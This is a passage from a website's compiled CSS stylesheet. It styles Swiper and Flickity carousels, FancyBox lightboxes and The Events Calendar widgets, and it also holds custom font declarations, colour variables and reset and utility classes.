  visibility: hidden;
}

/* Auto Height */

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

.swiper-backface-hidden .swiper-slide {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

/* 3D Effects */

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: '';
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-box-ordinal-group: 10000;
  -webkit-order: 9999;
      -ms-flex-order: 9999;
          order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-start: var(--swiper-centered-offset-before);
          margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-before: var(--swiper-centered-offset-before);
          margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(44px / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (44px / 2));
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-button-lock {
  display: none;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
  left: 0;
}

.flickity-prev-next-button.next {
  right: 0;
}

/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 0;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 0;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 30px;
  height: 30px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

/* FancyBox */

a[data-fancybox] img {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox__backdrop::after {
  content: "";
  position: absolute;
  width: 10%;
  height: 10%;
  -webkit-filter: blur(2px);
          filter: blur(2px);
  left: 50%;
  top: 50%;
  -webkit-transform: scale(11);
          transform: scale(11);
  opacity: 0.3;
  background-image: var(--bg-image);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.fancybox__container {
  --fancybox-thumbs-width: 48px;
  --fancybox-thumbs-ratio: 1;
  --carousel-button-bg: var(--black);
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
}

.fancybox__nav {
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 20px;
}

.fancybox__nav .carousel__button.is-next {
  right: 20px;
}

.carousel__button.is-close {
  right: auto;
  top: 20px;
  left: 20px;
}

.fancybox__slide {
  padding: 8px 88px;
}

.fancybox__toolbar__items--right button {
  display: none;
}

.fancybox__toolbar__items--right button:last-of-type {
  display: block;
}

/* Thumbnails */

.fancybox__thumbs .carousel__slide {
  padding: 8px 8px 16px 8px;
}

.is-nav-selected::after {
  display: none;
}

.fancybox__thumb {
  border-radius: 6px;
  opacity: 0.4;
}

.fancybox__thumb:hover,
.is-nav-selected .fancybox__thumb {
  border-radius: 6px;
  border: 1px solid var(--black);
  opacity: 1;
}

.is-nav-selected .fancybox__thumb::after {
  display: none;
}

/* The Event Calendar */

.tribe-events-single {
  margin-top: 50px;
}

.tribe-events-event-image img {
  width: 100%;
  height: auto;
}

.tribe-events-back,
.tribe-events-single-event-title,
.tribe-events-schedule h2,
.tribe-common .tribe-common-h5,
.tribe-common .tribe-common-h6,
.tribe-common .tribe-common-c-btn-border,
.tribe-common .tribe-common-h3 {
  font-family: var(--medium);
}

.tribe-events-schedule .tribe-events-cost {
  display: none;
}

.tribe-events-content p,
.tribe-events-event-meta dl,
.tribe-event-date-start,
.tribe-common .tribe-common-b2,
.tribe-events-c-small-cta__price,
.tribe-event-date-start,
.tribe-events-calendar-list__event-venue,
.tribe-events-c-small-cta__price {
  font-family: var(--book);
}

abbr[title] {
  text-decoration: unset;
}

#tribe-events-pg-template {
  padding: 0 15px;
  margin-top: 120px;
}

.tribe-events-back {
  position: relative;
}

.tribe-events-back a {
  position: relative;
  padding-bottom: 3px;
  text-transform: uppercase;
}

.tribe-events-back a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

/* ----------------------------------------- */

.tribe-events-view * {
  font-family: var(--regular) !important;
}

div#tribe-events-content * {
  font-family: var(--book) !important;
}

.table-condensed .month.active,
.table-condensed .month.current,
.table-condensed .month:hover,
.table-condensed .day.active,
.table-condensed .day.current,
.table-condensed .day:hover,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background: var(--black) !important;
  color: var(--white) !important;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: unset !important;
  max-width: none !important;
  width: auto !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border,
.tribe-common .tribe-common-c-btn-border-small,
.tribe-common a.tribe-common-c-btn-border-small,
.tribe-events .datepicker {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body,
.tribe-events .tribe-events-calendar-list-nav,
.tribe-events .tribe-events-calendar-day-nav,
.tribe-events-event-meta:before,
#tribe-events-footer {
  border-top: 1px solid var(--black);
}

.tribe-events-notices,
.tribe-events-content a {
  border-bottom: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week {
  border-left: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day,
.tribe-events .tribe-events-c-messages__message-list-item-link {
  border-color: var(--black);
}

.tribe-events .tribe-events-c-search__button {
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 span,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 time,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner em,
.tribe-events .tribe-events-calendar-month__day-cell--selected em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover em {
  background-color: var(--black);
  color: var(--white);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 20px;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 time {
  opacity: 1;
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover em,
.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: var(--white);
  opacity: 1;
}

.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event {
  opacity: 1;
}

.tooltipster-base.tribe-events-tooltip-theme,
.tribe-events .tribe-events-c-search__button,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small {
  font-size: 15px;
  font-weight: var(--medium);
  color: var(--black);
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after {
  background-color: var(--black);
}

.tribe-events .tribe-events-c-messages__message-list-item-link,
.tribe-common .tribe-common-c-svgicon,
.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-common-anchor-thin-alt:active,
.tribe-common .tribe-common-anchor-thin-alt:focus,
.tribe-common .tribe-common-anchor-thin-alt:hover,
.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: var(--black);
}

.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border {
  border-color: var(--black);
  color: var(--black);
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-list__event-row {
  border-bottom: 1px solid;
  padding-bottom: var(--tec-spacer-8);
}

.tribe-events .tribe-events-calendar-list__event-row:last-of-type {
  border: none;
  padding-bottom: 0;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:active svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within svg {
  fill: var(--white);
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button {
  margin-left: 10px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.tribe-events-single .tribe_events.type-tribe_events > div {
  width: 100%;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container {
  padding: 0 !important;
  margin: 0;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container div,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix div,
.tribe-events-single .tribe-events.tribe-common {
  padding-left: 0 !important;
}

.tribe-events-single .event-details .tribe-events-event-meta:before {
  content: none;
}

.tribe-events-single .event-details .event-date-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.tribe-events-single .event-details .event-date-wrapper .event-date {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tribe-events-single .event-details .event-date-wrapper .event-date span {
  padding: 0 5px;
}

.tribe-events-single .event-details .event-date-wrapper dt {
  padding-right: 5px;
}

#tribe-events-pg-template {
  max-width: none;
}

.tribe-events-back a:hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transform-origin: left center;
          transform-origin: left center;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group.tribe-events-meta-group-details {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}

.tribe-events-single .event-details .tribe-events-meta-group a {
  color: var(--black);
}

.tribe-events-content a:active,
.tribe-events-content a:focus,
.tribe-events-content a:hover {
  border-bottom: 1px solid var(--black);
  color: var(--black);
}

.tribe-events .tribe-events-l-container {
  padding-top: 120px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  padding: 8rem 0;
  border-top: 1px solid var(--black);
}

.tribe-events-single .tribe-events-notices {
  border: none !important;
}

.tribe-events-single .tribe-events-back {
  padding-bottom: 15px;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar {
  z-index: 1;
}

.tribe-events-venue-map {
  width: 100%;
}

.tribe-events-meta-group dl {
  font-size: 16px;
}

.tribe-events-meta-group-details {
  margin: 0 0 15px 0;
  padding: 0;
}

.tribe-events-meta-group-venue {
  width: 100%;
  margin: 0;
  padding: 0;
}

.tribe-events-single-section-title {
  font-size: 18px !important;
  text-transform: capitalize !important;
  letter-spacing: 0 !important;
}

.tribe-events-single-event-title {
  margin-bottom: 30px;
}

:root {
  --brand-main: #f3eee9;
  --brand-secondary: #202020;
  --black-bg: #232323;
  --dark: #000000;
  --light: #000000;
  --black: #000000;
  --black-light: #070707;
  --white: #ffffff;
  --gold: #d1b274;
  --gold-light: #d2ae6d;
  --gray: #949494;
  --gray-light: #f6f6f6z;
  --gray-darker: #6c6c6c;
  --green: #318477;
  --green-light: #bad655;
  --green-dark: #3e5828;
  --orange: #f67e1f;
  --border-color: #d9d9d9;
  --font-base: 16px;
  --line-height-base: 1.25rem;
  --regular: 'Suisse BP Regular';
  --book: 'Suisse BP Book';
  --medium: 'Suisse BP Medium';
  --regular-italic: 'Suisse BP Regular Italic';
  --font-size-h1: 2.5rem;
  --font-size-h2: 2rem;
  --font-size-h3: 1.75rem;
  --font-size-h4: 1.5rem;
  --font-size-h5: 1.25rem;
  --font-size-h6: 1rem;
  --font-weight-h1: 500;
  --font-weight-h2: 500;
  --font-weight-h3: 500;
  --font-weight-h4: 500;
  --font-weight-h5: 500;
  --font-weight-h6: 500;
  --text-base-size: 1em;
  --text-scale-ratio: 1.2;
  --text-xs: calc((1em / var(--text-scale-ratio)) / var(--text-scale-ratio));
  --text-sm: calc(var(--text-xs) * var(--text-scale-ratio));
  --text-md: calc(var(--text-sm) * var(--text-scale-ratio) * var(--text-scale-ratio));
  --text-lg: calc(var(--text-md) * var(--text-scale-ratio));
  --text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
  --breakpoint-xs: 375px;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1440px;
  --wrap-space: 15px;
  --wrap-width-xs: 100%;
  --wrap-width-sm: 540px;
  --wrap-width-md: 720px;
  --wrap-width-lg: 960px;
  --wrap-width-xl: 1140px;
  --col-space: 30px;
  --border-radius: 0;
  --spacer: 20px;
  --cubic-bezier: cubic-bezier(.83, 0, .17, 1);
  --cubic-bezier2: cubic-bezier(0, .28, .5, 1);
  --cubic-bezier3: cubic-bezier(0.19, 1, 0.22, 1);
  --mobile-height: 100vh;
}

@font-face {
  font-family: 'Suisse BP Regular';
  src: url("../fonts/SuisseIntl-Regular.woff2") format("woff2"), url("../fonts/SuisseIntl-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Book';
  src: url("../fonts/SuisseIntl-Book.woff2") format("woff2"), url("../fonts/SuisseIntl-Book.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Medium';
  src: url("../fonts/SuisseIntl-Medium.woff2") format("woff2"), url("../fonts/SuisseIntl-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Regular Italic';
  src: url("../fonts/SuisseIntl-RegularItalic.woff2") format("woff2"), url("../fonts/SuisseIntl-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?nrf4mx");
  src: url("../fonts/icomoon.eot?nrf4mx#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?nrf4mx") format("truetype"), url("../fonts/icomoon.woff?nrf4mx") format("woff"), url("../fonts/icomoon.svg?nrf4mx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
  content: "\e900";
}

.icon-location:before {
  content: "\e901";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-search:before {
  content: "\e903";
}

.icon-arrow-left:before {
  content: "\e904";
}

.icon-arrow-right:before {
  content: "\e905";
}

.icon-youtube:before {
  content: "\e906";
}

.icon-linkedin:before {
  content: "\e907";
}

.icon-twitter:before {
  content: "\e908";
}

.icon-instagram:before {
  content: "\e909";
}

.icon-close:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e942";
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

ul {
  margin: 0;
  padding: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-start: 0;
}

li {
  list-style-type: none;
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}

iframe,
button {
  border: none;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
  min-width: auto;
}

body::before {
  display: none;
}

html,
body {
  scroll-behavior: smooth;
}

body {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  font-family: var(--regular);
  color: var(--black);
}

input:focus,
textarea:focus {
  outline: 0;
}

.wrapper {
  padding: 0 15px;
}

.wrapper .wrapper {
  padding: 0;
}

.wrapper .embed-map {
  padding-top: 60px;
}

.visible {
  visibility: visible;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.center {
  text-align: center;
}

.block {
  display: block;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.hidden {
  display: none;
}

.table {
  display: table;
}

.top-0 {
  top: 0px;
}

.left-0 {
  left: 0px;
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.justify-between {
  -webkit-box-pack: justify;
